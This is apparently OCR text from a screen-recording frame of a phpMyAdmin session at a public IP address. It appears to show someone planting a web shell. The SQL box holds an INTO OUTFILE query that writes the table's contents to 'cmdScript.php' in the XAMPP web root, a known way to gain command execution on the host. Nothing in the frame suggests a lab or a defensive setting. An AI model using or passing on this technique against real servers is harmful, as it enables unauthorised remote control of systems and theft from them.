 Unregistered HyperCam
/ localhost / Darkhammer / Darkhammer | phpMyAdmin 2.7.0-pl1 - Netscape Browser
File Edit View Go Bookmarks Tools Help
SEARCH http://24.33.251.116/phpmyadmin/index.php GO SECURITY CENTER
Personal Weather Webmail Netscape.com Inside Netscape
Loading... phpinfo()
Server: localhost Datenbank: Darkhammer Tabelle: Darkhammer "Darkhammer"
Anzeigen Struktur SQL Suche Einfügen Exportieren Importieren Operationen Leeren Löschen
phpMyAdmin
Datenbank
(Datenbanken) ...
darkhammer
SQL-Befehl(e) in Datenbank Darkhammer ausführen:
SELECT * FROM Darkhammer INTO OUTFILE 'C:/Program Files/xampp/htdocs/cmdScript.php'
Felder
1
<<
SQL-Abfrage speichern: Diese gespeicherte SQL-Abfrage für jeden Benutzer verfügbar machen Überschreibe gleichnamiges Bookmark
SQL-Befehl hier wieder anzeigen OK
Transferring data from 24.33.251.116...